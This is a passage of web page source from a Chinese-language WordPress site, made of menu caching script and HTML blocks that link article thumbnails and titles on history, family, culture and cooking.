title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"silhouette of person holding sparkler digital wallpaepr\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\">\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"#Moon #Venus #Jupiter...#Earth Good night.\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\">\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%80%BB%E8%BE%91%E5%BF%83%E7%90%86%E5%AD%A6-e1764750270316.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\">\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%AF%8D%E5%A5%B3%E4%BF%A9%E6%9C%8D%E5%8A%A1%E5%8C%BA%E7%94%A8%E9%A4%90.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\">\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 70972;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BF%BB%E8%AF%91%E7%9A%84%E9%99%B7%E9%98%B1.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\">\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\">ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81-1.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/04\/%E5%A4%A7%E9%81%93%E4%B8%AD%E6%96%87.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/%E7%B2%BE%E5%BD%A9%E6%8E%A8%E8%8D%90.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\">\u7cbe\u5f69\uff01\u7559\u5b58\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%8F%A3%E5%A4%B4%E7%A6%85%E4%B8%8D%E5%AF%B9-e1758695588598.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\">\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\">\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2024\/10\/%E5%B1%95%E5%87%BA%E4%BD%9C%E5%93%8102-scaled.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\">\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/-0uU2A1vvhY\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\">\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" class="td-image-wrap " title="历史资料存档：朝鲜战争中朝矛盾" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="历史资料存档：朝鲜战争中朝矛盾" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" title="历史资料存档：朝鲜战争中朝矛盾">历史资料存档：朝鲜战争中朝矛盾</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
